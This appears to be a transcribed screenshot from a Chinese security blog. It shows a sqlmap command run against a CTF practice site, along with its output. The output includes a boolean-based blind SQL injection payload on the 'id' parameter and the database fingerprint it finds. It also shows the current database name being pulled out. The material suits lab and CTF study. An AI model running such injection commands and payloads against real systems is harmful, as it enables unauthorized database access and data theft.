 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --current-db
{1.3.11.86#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 11:27:32 /2019-11-21/
[11:27:32] [INFO] resuming back-end DBMS 'mysql'
[11:27:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:27:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
[11:27:33] [INFO] fetching current database
[11:27:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[11:27:33] [INFO] retrieved: web1
current database: 'web1'
[11:27:35] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\ctf5.shiyanbar.com'
娜璋AI安全之家
https://blog.csdn.net/Eastmou